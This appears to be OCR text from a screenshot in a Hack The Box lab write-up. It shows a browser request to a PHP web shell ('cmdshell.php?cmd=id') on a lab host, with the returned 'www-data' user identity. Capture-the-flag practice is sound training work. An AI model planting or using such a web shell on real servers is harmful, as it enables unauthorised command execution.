 10.10.10.143/cmdshell.php?cmd=id 240%
Hack The Box: Hackin... Hack The Box Contact Us | Hack Th...
1 2 uid=33(www-data) gid=33(www-data) groups=33(www-data)